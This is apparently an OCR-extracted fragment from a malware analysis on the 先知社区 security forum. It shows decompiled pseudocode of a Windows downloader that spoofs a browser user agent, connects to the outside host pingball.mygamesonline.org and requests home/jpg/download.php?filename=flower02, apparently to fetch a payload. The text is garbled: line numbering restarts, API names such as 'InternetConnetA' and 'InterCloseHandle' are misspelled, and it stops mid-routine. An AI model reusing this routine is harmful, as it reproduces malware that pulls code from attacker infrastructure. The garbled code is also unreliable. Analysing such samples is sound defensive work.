 0 wsprintfA(&v23, "%s?filename=%s", "home/jpg/download.php", "flower02");
1 v16 = 0;
2 v14 = 0;
3 v15 = 0;
4 v13 = 0;
5 v20 = (int)"*/*";
6 v21 = 0;
7 v0 = InternetOpenA("Mozilla/5.0", 0, 0, 0, 0);
8 v1 = v0;
9 v17 = v0;
0 if ( !v0 )
1 {
2 GetLastError();
3 return v16;
4 }
5 v2 = InternetConnetA(v0, "pingball.mygamesonline.org", 0, 0, 0, 3, 0, 0);
6 v18 = v2;
7 if ( !v2 )
8 {
9 GetLastError();
0 InterCloseHandle(v1);
1 return v16;
2 }
3 v3 = HttpOpenRequestA(v2, "GET", &v23, "HTTP/1.0", 0, &v20, 0x84000000, 0);
先知社区